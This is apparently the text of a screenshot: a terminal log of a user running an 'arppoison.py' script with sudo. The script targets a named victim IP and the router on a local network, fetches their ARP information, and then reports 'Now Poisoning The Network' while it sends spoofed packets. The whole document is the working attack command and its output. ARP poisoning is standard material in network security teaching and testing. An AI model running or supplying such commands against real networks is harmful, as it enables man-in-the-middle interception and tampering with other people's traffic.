 [bensoer@ironhide arppoison]$ sudo python3 arppoison.py -m 10:bf:48:69:fe:44 -ip 192.168.0.180 -rip 192.168.0.1 -vip 192.168.0.100
WARNING: No route found for IPv6 destination :: (no default route?). This affects only IPv6
Configuration Passed:
        This Computers MAC Address: 10:bf:48:69:fe:44
        This Computers IP Address: 192.168.0.180
        The Router's IP Address: 192.168.0.1
        The Victim Computer's IP Address: 192.168.0.100
Press Any Key To Continue..
Setup: Fetching Victim and Router ARP Information
Begin emission:
*Finished to send 1 packets.

Received 1 packets, got 1 answers, remaining 0 packets
Begin emission:
*Finished to send 1 packets.

Received 1 packets, got 1 answers, remaining 0 packets
Setup Complete. Now Poisoning The Network
.
Sent 1 packets.
.
Sent 1 packets.
.